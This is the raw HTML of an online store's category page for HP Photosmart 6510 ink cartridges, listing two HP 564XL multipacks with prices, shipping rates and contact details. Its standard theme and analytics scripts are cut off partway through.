

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bestinkandtoner.com/hp/photosmart/photosmart-6510
body_size: 14370
content:
 <!doctype html><html lang="en"><head > <meta charset="utf-8"/>
<meta name="title" content="Photosmart 6510 - photosmart - HP Ink and Toner Cartridges"/>
<meta name="description" content="Ink and toner for Brother, Canon, Epson, HP and Samsung printers."/>
<meta name="keywords" content="Ink cartridges, laser toner cartridges, Epson, Canon, Brother, HP, Samsung"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>Photosmart 6510 - photosmart - HP Ink and Toner Cartridges</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://bestinkandtoner.com/static/version1672808123/_cache/merged/c686dd6c2fc20a8fa1641b40842c2293.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://bestinkandtoner.com/static/version1672808123/frontend/Smartwave/porto/en_US/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://bestinkandtoner.com/static/version1672808123/frontend/Smartwave/porto/en_US/css/print.css" />
<link  rel="stylesheet" type="text/css"  defer="defer" href="https://bestinkandtoner.com/static/version1672808123/_cache/merged/2111287ae4522fcd9578c9bd2e219878.css" />

<link  rel="icon" type="image/x-icon" href="https://bestinkandtoner.com/media/favicon/stores/1/logo.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://bestinkandtoner.com/media/favicon/stores/1/logo.png" />
<!-- Global site tag (gtag.js) - Google Analytics -->


<style type="text/css">
.opc-payment .payment-note{ display: block!important;}
</style>
<!--4b72ecdfda117882ba043ffc4d9659e9-->
 <!--hPxzohmwfKEZpUuWFLnnRkPKu3CiB15y-->      <link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/> <link href="//fonts.googleapis.com/css?family=Oswald:300,400,500,600,700" rel="stylesheet"><link href="//fonts.googleapis.com/css?family=Poppins:200,300,400,500,600,700,800" rel="stylesheet"><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/> <link rel="stylesheet" type="text/css" media="all" href="https://bestinkandtoner.com/media/porto/web/bootstrap/css/bootstrap.optimized.min.css">  <link rel="stylesheet" type="text/css" media="all" href="https://bestinkandtoner.com/media/porto/web/css/animate.optimized.css">  <link rel="stylesheet" type="text/css" media="all" href="https://bestinkandtoner.com/media/porto/web/css/header/type1.css"><link rel="stylesheet" type="text/css" media="all" href="https://bestinkandtoner.com/media/porto/web/css/custom.css"><link rel="stylesheet" type="text/css" media="all" href="https://bestinkandtoner.com/media/porto/configed_css/design_default.css"><link rel="stylesheet" type="text/css" media="all" href="https://bestinkandtoner.com/media/porto/configed_css/settings_default.css"> </head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://bestinkandtoner.com/static/version1672808123/frontend/Smartwave/porto/en_US/images/loader-2.gif"}}' id="html-body" class="page-with-filter page-products categorypath-hp-photosmart-photosmart-6510 category-photosmart-6510  layout-1140 wide catalog-category-view page-layout-2columns-left">           <div class="cookie-status-message" id="cookie-status">The store will not work correctly in the case when cookies are disabled.</div>     <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser.</span></p></div></div></noscript>            <div class="page-wrapper">  <header class="page-header type1" >  <div class="panel wrapper"><div class="panel header">   <ul class="header links">  <li class="greet welcome" data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span class="logged-in" data-bind="text: new String('Welcome, %1!').replace('%1', customer().fullname)"></span> <!-- /ko --><!-- ko ifnot: customer().fullname --><span class="not-logged-in" data-bind="html: 'sales&#x40;ccs-digital.com'"></span>  <!-- /ko --></li>    <li class="item link compare hide" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare" title="Compare Products" data-bind="attr: {'href': compareProducts().listUrl}, css: {'': !compareProducts().count}" ><em class="porto-icon-chart hidden-xs"></em> Compare (<span class="counter qty" data-bind="text: compareProducts().countCaption"></span>)</a></li>  <li class="link authorization-link" data-label="or"><a href="https://bestinkandtoner.com/customer/account/login/" >Sign In</a></li> <li><a href="https://bestinkandtoner.com/">Home</a></li> <li><a href="https://bestinkandtoner.com/about-ccs-digital">About us</a></li> <li><a href="https://bestinkandtoner.com/faq">FAQ</a></li> <li><a href="https://bestinkandtoner.com/testimonial">Testimonials</a></li> <li><a href="https://bestinkandtoner.com/contact">Contact Us</a></li></ul></div></div><div class="header-main"><div class="header content header-row"><div class="header-left"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>     <a class="logo" href="https://bestinkandtoner.com/" title="CCS-Digital.com"> <img src="https://bestinkandtoner.com/media/logo/stores/1/Main_logo.png" alt="CCS-Digital.com" width="250"  /></a> </div><div class="header-center"><div class="search-area show-icon-tablet"><a href="javascript:void(0);" class="search-toggle-icon"><span><i class="porto-icon-magnifier"></i></span></a>   <div class="block block-search"><div class="block block-content"><form class="form minisearch" id="search_mini_form" action="https://bestinkandtoner.com/catalogsearch/result/" method="get"><div class="field search"><div class="control"><input id="search" data-mage-init='{"quickSearch":{ "formSelector":"#search_mini_form", "url":"https://bestinkandtoner.com/search/ajax/suggest/", "destinationSelector":"#search_autocomplete"} }' type="text" name="q" value="" placeholder="Search..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off"/><div id="search_autocomplete" class="search-autocomplete"></div> <div class="nested"><a class="action advanced" href="https://bestinkandtoner.com/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></div>  <div class="search-category" style="position:absolute; top: 0; right: 35px; width: 130px"><select id="mpsearch-category"> <option value="0">All Categories</option> <option value="3">HP Ink and Toner Cartridges</option> <option value="9">- Deskjet</option> <option value="8">- OfficeJet</option> <option value="261">- Laserjet</option> <option value="252">- OfficeJet PRO</option> <option value="245">- photosmart</option> <option value="1336">- Smart Tank</option> <option value="4">Canon Ink and Toner Cartridges</option> <option value="256">- Faxphone</option> <option value="249">- I</option> <option value="1120">- Imageclass D</option> <option value="258">- Imageclass MF</option> <option value="259">- LBP</option> <option value="1107">- Maxify</option> <option value="1333">- Pixma G Supertank/Megatank</option> <option value="1011">- Pixma ip series</option> <option value="1054">- Pixma IX series</option> <option value="1014">- Pixma M/MG series</option> <option value="1015">- Pixma MP series</option> <option value="1016">- Pixma MX series</option> <option value="1017">- Pixma PMFP, Pro, TR, TS</option> <option value="250">- Other</option> <option value="251">- S</option> <option value="5">Epson Ink Cartridges</option> <option value="96">- C-CX</option> <option value="1334">- Ecotank</option> <option value="102">- Expression XP</option> <option value="97">- N-NX</option> <option value="98">- R/RX</option> <option value="100">- Workforce</option> <option value="95">- Epson ink tanks</option> <option value="94">- Epson Ink bottles</option> <option value="93">- Epson Head Cleaner</option> <option value="6">Brother Ink and Toner Cartridges</option> <option value="83">- DCP</option> <option value="253">- HL</option> <option value="254">- Intellifax</option> <option value="84">- MFC</option> <option value="1335">- Megatank</option> <option value="262">Samsung Toner Cartridges</option> <option value="263">- ML</option> <option value="851">- Msys</option> <option value="746">- SCX</option> <option value="849">- SF</option></select></div>   <div id="mpsearch-js" style="display: none;"></div></div></div><div class="actions"><button type="submit" title="Search" class="action search"><span>Search</span></button></div></form></div></div></div></div><div class="header-right"><div class="header-contact"><div class="custom-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><p><a href="tel:718-868-3000">(347)746-8370</a> | <a href="https://bestinkandtoner.com/contact">CONTACT US</a></p></div></div></div> <div data-block="minicart" class="minicart-wrapper cart-design-1"><a class="action showcart" href="https://bestinkandtoner.com/checkout/cart/" data-bind="scope: 'minicart_content'"><i class="minicart-icon porto-icon-mini-cart"></i> <span class="text">Cart</span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading"><span class="counter-number"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- /ko --><!-- ko ifnot: getCartParam('summary_count') -->0<!-- /ko --></span> <span class="counter-label"><!-- ko i18n: 'items' --><!-- /ko --></span></span></a> <a class="showcart action-subtotal d-none" href="https://bestinkandtoner.com/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="cart-subtotal">Shopping Cart <span class="cart-price"><span class="amount" data-bind="html: getCartParam('subtotal_excl_tax')"><!-- ko if: !getCartParam('subtotal_excl_tax') --><!-- ko i18n: '€ 0.00' --><!-- /ko --><!-- /ko --></span></span></span></a>  <div class="block block-minicart empty" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div> </div></div></div></div>  <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menu</a></div><div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content">     <nav class="navigation sw-megamenu " role="navigation"><ul><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><p>
Older Epson cartridges are slowly being discontinued. Don't get caught unprepared. Order in advance.
</p> 
</div></ul></nav></div>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Account</a></div><div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div> </div></div> </header>    <div class="breadcrumbs"><ul class="items"> <li class="item home"> <a href="https://bestinkandtoner.com/" title="Go to Home Page">Home</a> </li>  <li class="item category3"> <a href="https://bestinkandtoner.com/hp" title="">HP Ink and Toner Cartridges</a> </li>  <li class="item category245"> <a href="https://bestinkandtoner.com/hp/photosmart" title="">photosmart</a> </li>  <li class="item category579"> <strong>Photosmart 6510</strong> </li> </ul></div><main id="maincontent" class="page-main"> <a id="contentarea" tabindex="-1"></a>  <div class="page-title-wrapper"><h1 class="page-title"  id="page-title-heading"   aria-labelledby="page-title-heading&#x20;toolbar-amount" ><span class="base" data-ui-id="page-title-wrapper" >Photosmart 6510</span></h1> </div><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><!-- ko if: cookieMessages && cookieMessages.length > 0 --><div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><!-- ko if: messages().messages && messages().messages.length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --></div></div><div class="category-view">  </div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="Bv7ZVl33HKVSGt4b" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">  <!-- ko template: getTemplate() --><!-- /ko --></div>          <div id="layer-product-list">                 <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":36,"url":"https:\/\/bestinkandtoner.com\/hp\/photosmart\/photosmart-6510","formKey":"Bv7ZVl33HKVSGt4b","post":false}}'>   <div class="toolbar-sorter sorter"><label class="sorter-label" for="sorter">Sort By</label> <select id="sorter" data-role="sorter" class="sorter-options"> <option value="position"  selected="selected"  >Position</option> <option value="name"  >Product Name</option> <option value="price"  >Price</option> <option value="cartrigde_type"  >Cartridge Type</option> <option value="carttype"  >Cartridge Type</option></select>  <a title="Set&#x20;Descending&#x20;Direction" href="#" class="action sorter-action sort-asc" data-role="direction-switcher" data-value="desc"><span>Set Descending Direction</span></a> </div>      <div class="modes">  <strong class="modes-label" id="modes-label">View as</strong>   <strong title="Grid" class="modes-mode active mode-grid" data-value="grid"><span>Grid</span></strong>    <a class="modes-mode mode-list" title="List" href="#" data-role="mode-switcher" data-value="list" id="mode-list" aria-labelledby="modes-label mode-list"><span>List</span></a>   </div>    <p class="toolbar-amount" id="toolbar-amount"> <span class="toolbar-number">2</span> Items </p>           <div class="field limiter"><label class="label" for="limiter"><span>Show</span></label> <div class="control"><select id="limiter" data-role="limiter" class="limiter-options"> <option value="36"  selected="selected" >36</option> <option value="72" >72</option></select></div><span class="limiter-text">per page</span></div></div>    <div class="products wrapper grid columns4  products-grid"> <ol class="products list items product-items ">  <li class="item product product-item"> <div class="product-item-info" data-container="product-grid"> <div class="product photo product-item-photo"><a href="https://bestinkandtoner.com/hp/photosmart/photosmart-6510/hp-564xlx5-hp564xlx5" tabindex="-1"> <img class="product-image-photo default_image " src="https://bestinkandtoner.com/media/catalog/product/cache/7d979b67c7905227360bcb3ec3835624/H/P/HP-564XLx5_2.jpg" width="300" height="400"/>   </a>  <!-- Dailydeal Product data --> <!-- Dailydeal Product End --></div><div class="product details product-item-details">  <strong class="product name product-item-name"><a class="product-item-link" href="https://bestinkandtoner.com/hp/photosmart/photosmart-6510/hp-564xlx5-hp564xlx5">HP-564XLx5/HP564XLx5</a></strong>      <div class="price-box price-final_price" data-role="priceBox" data-product-id="759" data-price-box="product-id-759">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-759"  data-price-amount="17" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$17.00</span></span>  </span>  </div>    <div class="product-item-inner"><div class="product actions product-item-actions">   <div class="actions-primary">  <form data-role="tocart-form" action="https://bestinkandtoner.com/checkout/cart/add/uenc/aHR0cHM6Ly9iZXN0aW5rYW5kdG9uZXIuY29tL2hwL3Bob3Rvc21hcnQvcGhvdG9zbWFydC02NTEw/product/759/" method="post"><input type="hidden" name="product" value="759"><input type="hidden" name="uenc" value="aHR0cHM6Ly9iZXN0aW5rYW5kdG9uZXIuY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTlpWlhOMGFXNXJZVzVrZEc5dVpYSXVZMjl0TDJod0wzQm9iM1J2YzIxaGNuUXZjR2h2ZEc5emJXRnlkQzAyTlRFdy9wcm9kdWN0Lzc1OS8,"> <input name="form_key" type="hidden" value="Bv7ZVl33HKVSGt4b" /> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div> </div></div></div></div>  </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid"> <div class="product photo product-item-photo"><a href="https://bestinkandtoner.com/hp/photosmart/photosmart-6510/hp-564xlx4-hp564xlx4" tabindex="-1"> <img class="product-image-photo default_image " src="https://bestinkandtoner.com/media/catalog/product/cache/7d979b67c7905227360bcb3ec3835624/h/p/hp-564xl-value-pack-hp564xl-ink-cartridges-500x500.jpg" width="300" height="400"/>   </a>  <!-- Dailydeal Product data --> <!-- Dailydeal Product End --></div><div class="product details product-item-details">  <strong class="product name product-item-name"><a class="product-item-link" href="https://bestinkandtoner.com/hp/photosmart/photosmart-6510/hp-564xlx4-hp564xlx4">HP-564XLx4/HP564XLx4</a></strong>      <div class="price-box price-final_price" data-role="priceBox" data-product-id="758" data-price-box="product-id-758">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-758"  data-price-amount="14" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$14.00</span></span>  </span>  </div>    <div class="product-item-inner"><div class="product actions product-item-actions">   <div class="actions-primary">  <form data-role="tocart-form" action="https://bestinkandtoner.com/checkout/cart/add/uenc/aHR0cHM6Ly9iZXN0aW5rYW5kdG9uZXIuY29tL2hwL3Bob3Rvc21hcnQvcGhvdG9zbWFydC02NTEw/product/758/" method="post"><input type="hidden" name="product" value="758"><input type="hidden" name="uenc" value="aHR0cHM6Ly9iZXN0aW5rYW5kdG9uZXIuY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTlpWlhOMGFXNXJZVzVrZEc5dVpYSXVZMjl0TDJod0wzQm9iM1J2YzIxaGNuUXZjR2h2ZEc5emJXRnlkQzAyTlRFdy9wcm9kdWN0Lzc1OC8,"> <input name="form_key" type="hidden" value="Bv7ZVl33HKVSGt4b" /> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div> </div></div></div></div></li> </ol></div>   <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":36,"url":"https:\/\/bestinkandtoner.com\/hp\/photosmart\/photosmart-6510","formKey":"Bv7ZVl33HKVSGt4b","post":false}}'>   <div class="toolbar-sorter sorter"><label class="sorter-label" for="sorter">Sort By</label> <select id="sorter" data-role="sorter" class="sorter-options"> <option value="position"  selected="selected"  >Position</option> <option value="name"  >Product Name</option> <option value="price"  >Price</option> <option value="cartrigde_type"  >Cartridge Type</option> <option value="carttype"  >Cartridge Type</option></select>  <a title="Set&#x20;Descending&#x20;Direction" href="#" class="action sorter-action sort-asc" data-role="direction-switcher" data-value="desc"><span>Set Descending Direction</span></a> </div>      <div class="modes">  <strong class="modes-label" id="modes-label">View as</strong>   <strong title="Grid" class="modes-mode active mode-grid" data-value="grid"><span>Grid</span></strong>    <a class="modes-mode mode-list" title="List" href="#" data-role="mode-switcher" data-value="list" id="mode-list" aria-labelledby="modes-label mode-list"><span>List</span></a>   </div>    <p class="toolbar-amount" id="toolbar-amount"> <span class="toolbar-number">2</span> Items </p>           <div class="field limiter"><label class="label" for="limiter"><span>Show</span></label> <div class="control"><select id="limiter" data-role="limiter" class="limiter-options"> <option value="36"  selected="selected" >36</option> <option value="72" >72</option></select></div><span class="limiter-text">per page</span></div></div>         </div></div><div class="sidebar sidebar-main mobile-sidebar"><div class="sidebar-content">    <div id="layered-filter-block-container" class="layered-filter-block-container"></div>  <div class="container">
    <div class="row">
        <div id="sidebarid" class="col-xs-12 left_list">
            <div class="about_img"><a href="/Affiliate-Reseller-Referral/" target="_blank" rel="noopener"><img src="https://bestinkandtoner.com/media/wysiwyg/bonus.jpg" alt="img" width="360" height="360"></a></div>
            <p class="all_brnd">All Brands</p>
            <div class="side_bar_brands"> <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="side_bar_brands">
<div class="widget block block-static-block">
<div class="hp_under_pro">
<ul class="hp_fill">
<li class="main_men"><a href="/epson"> EPSON</a>
<div class="hp_under_pro">
<ul>
<li><a href="https://bestinkandtoner.com/clean"> Printer head cleaning kit</a></li>
<!-- <li><a href="/catalogsearch/result/?q=Epson+ink+tanks"> Epson ink tanks</a></li> -->
</ul>
</div>
<div class="hp_under_pro">
<ul>
<li><a href="/catalogsearch/result/?q=Epson+Ink+bottles"> Ink bottles</a></li>
</ul>
</div>
<ul class="hp_fill">
<li class="main_men"><a href="/hp"> HP</a></li>
</ul>
<ul class="hp_fill">
<li class="main_men"><a href="/canon">CANON</a></li>
</ul>
<ul class="hp_fill">
<li class="main_men"><a href="/brother"> BROTHER</a></li>
</ul>
<ul class="hp_fill">
<li class="main_men"><a href="/samsung"> SAMSUNG</a></li>
</ul>
<!--
<ul class="hp_fill">
<li class="main_men"><a href="/cellphonecharger"> Android Cell Phone Charger</a></li>
</ul>  -->
</li></ul></div>
</div>
</div></div></div></div>
        </div>
    </div>
</div></div></div></div></main><footer class="page-footer"> <div class="footer"> <div class="footer-middle"><div class="container"> <div class="footer-ribbon"><span>More Information</span></div> <div class="row"><div class="col-lg-3"><div class="block">
    <div class="block-title"><strong>help</strong></div>
    <div class="block-content">
        <ul class="links">
            <li><em class="porto-icon-angle-right theme-color"></em><a title="About us" href="/about-ccs-digital/">About us</a></li>
            <li><em class="porto-icon-angle-right theme-color"></em><a title="Contact us" href="/contact/">Contact us</a></li>
            <li><em class="porto-icon-angle-right theme-color"></em><a title="Customer Service" href="/customer-service/">Customer Service</a></li>
            <li><em class="porto-icon-angle-right theme-color"></em><a title="Our Warranty" href="/ink-and-toner-cartridge-warranty/">Our Warranty</a></li>
            <li><em class="porto-icon-angle-right theme-color"></em><a title="Payment Methods" href="/other-payments/">Payment Methods</a></li>
            <li><em class="porto-icon-angle-right theme-color"></em><a title="Bonuses" href="/CCS-Digital-Bonuses/">Bonuses</a></li>
            <li><em class="porto-icon-angle-right theme-color"></em><a title="Refer A Friend - Affiliate - Reseller" href="/Affiliate-Reseller-Referral/">Refer A Friend - Affiliate - Reseller</a></li>
        </ul>
    </div>
</div></div><div class="col-lg-3"><div class="block">
<div class="block-title"><strong>ACCOUNT</strong></div>
<div class="block-content">
<ul class="links">
<li><a title="my account" href="https://bestinkandtoner.com/customer/account/">my account</a></li>
</ul>
</div>
<div class="block-title"><strong>Articles &amp; Information</strong></div>
<div class="block-content">
<ul class="links">
<li><a title=" Printers &amp; Ink Cartridges" href="https://bestinkandtoner.com/ink-and-printer-articles/"> Printers &amp; Ink Cartridges</a></li>
<li><a title=" Free Recommended Products" href="https://bestinkandtoner.com/free-and-recommended-products/"> Free Recommended Products</a></li>
<li><a title=" Free Site Design and Excel Lessons" href="https://bestinkandtoner.com/free-website-building-and-Excel-lessons/"> Free Site Design and Excel Lessons</a></li>
<li><a title=" Resources for disabled entrepreneurs" href="https://bestinkandtoner.com/disabled-entrepreneurs/"> Resources for disabled entrepreneurs</a></li>
</ul>
</div>
</div></div><div class="col-lg-3"><div class="block">
    <div class="block-title"><strong>flat shipping rate</strong></div>
    <p class="footer_shipping_rate"><strong>US Postal Shipping:</strong><br>
        $1.00-$9.99 : $4<br>
        $10.00-$11.99 : $6<br>
        $12 and up : $8<br><br>

        <strong>Canada Airmail:</strong><br>

        $1.00-$49.99 : $25<br>
        $50 and up : $35<br>
        Canada shipping rebate given after actual cost has been determined.

    </p>

</div></div><div class="col-lg-3"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="block">
<div class="block-title"><strong>Customer service</strong></div>
<div class="block-content">
<ul class="contact-info">
<li>
<p><strong>Address: </strong>2412 Oceancrest <br>Blvd Far Rockaway, NY 11691</p>
</li>
<li>
<p><strong>Phone: </strong>(718)868-3000</p>
</li>
<li>
<p><strong>Email: </strong><a href="mailto:sales@ccs-digital.com">sales@ccs-digital.com</a></p>
</li>
<li>
<p><strong>Working Days/Hours: </strong><br>Sunday 10:00 AM to 9:00 PM<br>Mon-Thu 9:00 AM to 9:00 PM<br>Friday 9:00 AM to 3:00 PM</p>
</li>
</ul>
<br><!--<a href="/CCS-newsletter"><strong>Latest Newsletter</strong></a>--></div>
</div></div></div></div></div></div> <div class="footer-bottom"><div class="container"> <div class="custom-block f-right"><div class="container">
<div class="row">
<div class="col-lg-3 social-icons">&nbsp;</div>
<div class="col-lg-6 payment_methods">
<p><img src="https://bestinkandtoner.com/media/wysiwyg/smartwave/porto/footer/payments.png" alt=""></p>
</div>
<div class="col-lg-3 copyright_text">
<div class="">
<p>©Copyright 2019 by ccs-digital.com. All Rights Reserved.</p>
</div>
</div>
</div>
<div class="col-lg-12 subscribenews">
<p>Email for the secret code to 5% off orders of $20 and up and other discounts.</p>
</div>
</div></p>
</div>
</div>``</div> <address></address></div></div></div><a href="javascript:void(0)" id="totop"><em class="porto-icon-up-open"></em></a></footer>  </div>
<script> var BASE_URL = 'https\u003A\u002F\u002Fbestinkandtoner.com\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fbestinkandtoner.com\u002Fstatic\u002Fversion1672808123\u002Ffrontend\u002FSmartwave\u002Fporto\u002Fen_US' };</script>
<script  type="text/javascript"  src="https://bestinkandtoner.com/static/version1672808123/_cache/merged/2c9c9d5c5cf19d371e55dc451fdea49f.js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-16067054-4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-16067054-4');
</script>
<script type="text/javascript">
var redirect_cart = false;
 var porto_config = {
    paths: {
        'parallax': 'js/jquery.parallax.min',
        'owlcarousel': 'owl.carousel/owl.carousel',
        'floatelement': 'js/jquery.floatelement'
    },
    shim: {
        'owlcarousel': {
          deps: ['jquery']
        },
        'owlcarousel_thumbs': {
          deps: ['jquery','owlcarousel']
        },
        'floatelement': {
          deps: ['jquery']
        }
    }
};

require.config(porto_config);</script>
<script type="text/javascript">
require([
    'jquery'
], function ($) {
    var scrolled = false;
    $(window).scroll(function(){
        if($(window).width()>=992){
            if(160<$(window).scrollTop() && !scrolled){
                $('.page-header:not(.sticky-header)').css("height",$('.page-header:not(.sticky-header)').height()+'px');
                $('.page-header').addClass("sticky-header");
                scrolled = true;
                if($(".page-header").hasClass("type1") || $(".page-header").hasClass("type2") || $(".page-header").hasClass("type6")) {
                  $('.page-header .minicart-wrapper').after('<div class="minicart-place hide"></div>');
                  var minicart = $('.page-header .minicart-wrapper').detach();
                  $('.page-header .navigation').append(minicart);

                                    var logo_image = $('<div>').append($('.page-header .header .logo').clone()).html();
                  $('.page-header .navigation').prepend('<div class="sticky-logo">'+logo_image+'</div>');
                   }
                                 $(".sticky-logo img").attr("src","https://bestinkandtoner.com/media/porto/sticky_logo/default/Main_logo.png");
                  }
            if(160>=$(window).scrollTop() && scrolled){
                $('.page-header.sticky-header').css("height",'auto');
                $('.page-header').removeClass("sticky-header");
                scrolled = false;
                if($(".page-header").hasClass("type1") || $(".page-header").hasClass("type2") || $(".page-header").hasClass("type6")) {
                  var minicart;
                  minicart = $('.page-header .navigation .minicart-wrapper').detach();
                  $('.minicart-place').after(minicart);
                  $('.minicart-place').remove();
                  $('.page-header .minicart-wrapper-moved').addClass("minicart-wrapper").removeClass("minicart-wrapper-moved").removeClass("hide");

                                      $('.page-header .navigation > .sticky-logo').remove();
                   }
            }
        }
        if($('body').hasClass('mobile-sticky')) {
            if($(window).width()<=991){
                if(130<$(window).scrollTop() && !scrolled){
                  $('.page-header:not(.sticky-header)').css("height",$('.page-header:not(.sticky-header)').height()+'px');
                  $('.page-header').addClass("sticky-header");
                  scrolled = true;
                }
                if(130>=$(window).scrollTop() && scrolled){
                  $('.page-header.sticky-header').css("height",'auto');
                  $('.page-header').removeClass("sticky-header");
                  scrolled = false;
                }
            }
        }
    });
    $(window).resize(function(){
      var b_w = $(window).width();
